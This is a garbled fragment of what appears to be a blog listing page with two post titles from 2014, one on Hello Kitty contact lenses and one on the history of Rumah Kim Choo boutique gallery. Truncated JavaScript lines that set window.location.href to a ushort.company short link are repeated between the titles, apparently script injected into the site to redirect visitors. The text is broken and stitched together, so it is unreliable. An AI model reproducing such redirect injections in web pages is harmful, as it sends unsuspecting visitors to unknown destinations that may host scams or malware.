
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ello Kitty Contact Lenses
May 14, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
tory of Rumah Kim Choo (Boutique
allery)
January 5, 2014